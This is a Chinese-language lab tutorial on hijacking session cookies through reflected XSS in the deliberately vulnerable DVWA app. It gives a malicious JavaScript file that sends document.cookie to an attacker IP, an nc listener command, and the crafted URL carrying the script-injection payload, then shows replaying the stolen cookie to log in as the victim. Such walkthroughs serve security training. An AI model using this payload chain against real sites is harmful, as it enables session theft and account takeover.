Cookie劫持之DVWA(XSS-low)

1、利用环境配置

首先在kali中开启apacha服务

sudo service apache2 start

然后在网站目录/var/www/html 下创建一个恶意js脚本

var image=new Image();

image.src="http://192.168.31.155:8888/cookies="+document.cookie;



构造完之后利用nc端口监听8888端口

sudo nc -lvp 8888

2、用户点击



当用户点击url:http://192.168.31.202/vulnerabilities/xss_r/?name=%3Cscript+src%3Dhttp%3A%2F%2F192.168.31.155%2Fcookie.js%3E%3C%2Fscript%3E

此时的XSSpayload:<script src=http://192.168.31.155/cookie.js></script>

然后抓包查看,



点击forword,接下来一个包就可以看到通过XSSpayload执行了我们放在kali中的恶意js代码,然后访问我们正在监听的端口

可以看到,用户的cookie信息已经成功的发送到8888端口中,可以直接通过bp抓包修改cookie值登录这个用户的账号

浙公网安备 33010602011771号

浙公网安备 33010602011771号